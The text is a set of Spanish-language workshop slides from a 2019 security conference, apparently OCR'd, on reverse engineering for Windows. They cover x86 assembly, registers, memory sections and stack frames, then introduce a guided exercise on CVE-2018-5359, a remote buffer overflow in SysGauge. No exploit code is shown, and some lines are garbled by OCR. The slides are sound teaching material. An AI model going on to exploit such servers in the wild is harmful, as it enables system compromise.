# Introducciór al reversing en Windows

#### C1berwall Conference 2019

Álvaro Macías aka @naivenom



- Whoami
- Motivación
- Teoría básica.
- Práctica real con software vulnerable CVE-2018-5359.





## Whoami: Álvaro Macías

- Técnico superior en administración de sistemas en red.
- Co-fundador del blog "Follow the White Rabbit".
   @naivenom
- Offensive Security Certified Professional (OSCP).
- Ministerio de Defensa.
- Reverse engineer.







- La información que se va a mostrar es de carácter público.
- Las técnicas demostradas son para fines académicos, no nos hacemos responsables de su uso para otros fines.
- Hack&Learn&Share











El objetivo del taller es mostrar técnicas de ingeniería inversa de software vulnerable en busca de algún bug y su posterior explotación.







#### **REVERSE ENGINEERING 101**

- Requisitos:
  - □ (2) VM Windows 7 (Análisis) y Kali Linux con Pwntools.
  - □ x64dbg.
  - □ Manejo de Fuzzers\*. (Peach).
  - □ Wireshark.



\*El proceso de fuzzing no se verá en la demo



Usa una serie de mnemotécnicos para representar las operaciones fundamentales que el procesador puede realizar.

Vemos las primeras instrucciones que nos podemos encontrar en una función *main*, en lenguaje ensamblador

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |



(C70)

❑ Byte corresponden → 8 bits y puede interpretarse como 2 dígitos hexadecimales.

En la primera instrucción: "55" en hexadecimal corresponde a 1 Byte, y cada Byte tiene asignada una

dirección de memoria.

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |





 $\Box$  En la parte de la izquierda $\rightarrow$  direcciones de memoria.

- Los Bytes de las instrucciones del lenguaje máquina en la
  - parte central deben de estar almacenados en alguna parte
  - siendo en la memoria, numerados con direcciones.

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |



(C,1)

- □ Bytes en hexadecimal → corresponden a las instrucciones en lenguaje máquina para los procesadores de 32 bits, x86.
   Son representaciones del sistema binario que entiende la
  - CPU, es decir algo como por ejemplo esto 1010110110...
- El sistema hexadecimal usa base 16, del 0 al 9 y del A a la F para representar los valores entre 10 y 15

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |





La CPU puede acceder a cada Byte por su dirección de memoria y así obtener las instrucciones de código máquina que componen el programa compilado.

 En la segunda instrucción Mov vemos 2 Bytes y cada uno de ellos en una dirección de memoria diferente (0x08048405 y 0x08048406).

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |





Relación estrecha entre el lenguaje ensamblador y el lenguaje máquina instrucción por instrucción, que le diferencia de los lenguajes de alto nivel o compilados.

 El *lenguaje ensamblador* es una representación de las instrucciones del lenguaje maquina que se envían al procesador. Cada instrucción del x86 está representada por un mnemotécnico, que traduce directamente a una serie de bytes la representación de la instrucción, llamada



código de operación. Por ejemplo, la instrucción NOP se codifica como 0x90 en hexadecimal.

(C12<sup>(1)</sup>)

REGISTROS

□ EAX,EBX,ECX,EDX: Son registros de propósito general.

Acumulador, base, contador y datos respectivamente.

Pueden guardar tanto datos como direcciones.

eax=0x8 mor eax. O - Cox= O add Cax = OxO



#### REGISTROS

*EBP,ESP*: Son registros puntero de base y de pila.

ESP(Extended Stack Pointer) es el puntero actual del stack

- o pila. EBP es la actual base del marco de pila, se usa para
- hacer referencia en las instrucciones de una función las
- variables locales.
- □ *EIP*: Es el puntero de registro de la siguiente instrucción a

ejecutar

#### □ EDI y ESI. Punteros de destino y origen







## **MEMORIA**

- Esta dividida en cuatro secciones:
  - Data. Valores estáticos y globales inicializados cuando se
    - ejecuta el programa.
  - □ Code. Instrucciones del código
  - Heap. Memoria dinámica cuando el programa esta en ejecución, crea (allocate) y libera (free).
  - Stack. Es usado variables locales y parámetros de funciones.







- Cuando se llama a una función, se deja un espacio en la pila para las variables locales. Este espacio es referenciado por EBP quedando por arriba las variables y por abajo el saved EBP, return address y los argumentos.
   El ESP se moverá para poder dejar ese espacio a las
  - variables hacia las direcciones más bajas de memoria. La
  - función estará situada lógicamente en otra dirección de memoria, y queda referenciada cuando se llama. El stack



crece hacia las direcciones más bajas de memoria.









Las tres primeras instrucciones de una función, configuran la pila o stack, y reciben el nombre de funciones de prologo o "Standard Entry Sequence" que varían según el compilador y sus opciones.

| 0x08048404 | 55     | push ebp      |
|------------|--------|---------------|
| 0x08048405 | 89e5   | mov ebp, esp  |
| 0x08048407 | 83ec18 | sub esp, 0x18 |





A grandes rasgos, lo que hace estas tres instrucciones es:

- □ Colocar el puntero base en la pila o el Saved EBP.
- Mueve el contenido del puntero de pila al puntero base con el objetivo de colocar a este último en el Top del stack.
- Resta el valor en hexadecimal 0x18 al puntero base, con el fin dejar espacio en la pila disponible para las variables locales. Esto podéis verlo en la imagen del Stack, apreciando como el ESP esta por encima (o en las direcciones más bajas del stack) de las variables.







Dentro de la función *main* tenemos una función *f*.







- □ La instrucción CALL cambia el flujo del programa, llamando a otra función. Dentro de esta función tendrá sus correspondientes instrucciones y su instrucción de retorno.
   □ Antes de llamar a la función con call, si la función recibe argumentos se tiene que pasar a la pila esos argumentos →
  - [ARG1,ARG2,ARG3].
- □ Cuando se llama a la función, el EIP cambia y se usa la pila para recordar todas las variables locales.

#include <stdio.h>
main(){
 f(1,2,3)
}



- □ Cuando realiza la llamada call, la dirección de retorno donde tiene que volver una vez finalice la función debe ser guardada en el stack → "return address"
- □ RET → Corresponde con la siguiente dirección de memoria después de la llamada a la función, y así usarse para devolver el EIP a la siguiente instrucción. Justo después de los argumentos
- □ El siguiente paso es el Saved EBP, que lo vimos en el



ejemplo real con la función de prologo.

#include <stdio.h>
main(){
 f(1,2,3)
}

Stack of f ush ang 3 ang ang 2 US  $\checkmark$ ang R/ ang 3 Ca





- Las instrucciones de acceso a la pila son PUSH y POP que básicamente es colocar en la pila y extraer de la pila respectivamente.
- La pila sigue el término FILO, "primero en entrar, último en salir",
- Si realizamos la instrucción push para colocar los argumentos en la pila antes de llamar a la función, lo primero que habrá será esos argumentos antes de entrar en ella, y con pop el proceso inverso. El primer elemento que



se ponga en la pila, es el último en salir.











Otro ejemplo más para que veamos el Stack de un código sencillo en C

Ambos argumentos se pasan a la función, y las variables locales de esa función quedan almacenados en la pila cuando *function()* se llama.

Este conjunto de datos en la pila se denomina marco para esta función





- ESP seguirá moviéndose a medida que la función se ejecuta, EBP (apuntador de base) se utiliza como un base de marco de pila al cual se pueden encontrar todos los argumentos de función y variables locales.
- Los argumentos están por encima de EBP en la pila (de ahí el desplazamiento positivo al acceder a ellos), mientras que las variables locales están por debajo de EBP en la pila.













#### CONCLUSIONES USO STACK

- Los beneficios del uso de la pila es que cuando termina la ejecución de la función, las variables locales creadas en esta se liberan automáticamente de la memoria.
- □ El ámbito de una variable local creada dentro de una función es la función en sí. Cuando finaliza ejecución → toda variable creada dentro de este ámbito es liberada automáticamente, a diferencia del segmento heap que hay que hacerlo manualmente.





#### **CONCLUSIONES USO STACK**

- El espacio reservado de memoria para el Stack crece y decrece conforme se ejecutan funciones, y terminan su ejecución.
- Como vimos anteriormente lo que queda almacenado en la pila y el correspondiente crecimiento hacia las direcciones más bajas de memoria, son las variables locales.
- Como es un segmento de tamaño variable, las instrucciones que hacen uso de ella para ese crecimiento y



decrecimiento respectivamente eran push y pop.



#### **PRACTICAS GUIADAS**

#### □ Reversing software CVE-2018-5359.







## INTRODUCCIÓN

- Descripción del CVE:
- □ The server in Flexense SysGauge 3.6.18 operating on port
  - 9221 can be exploited remotely with the attacker gaining
  - system-level access to a Buffer Overflow.
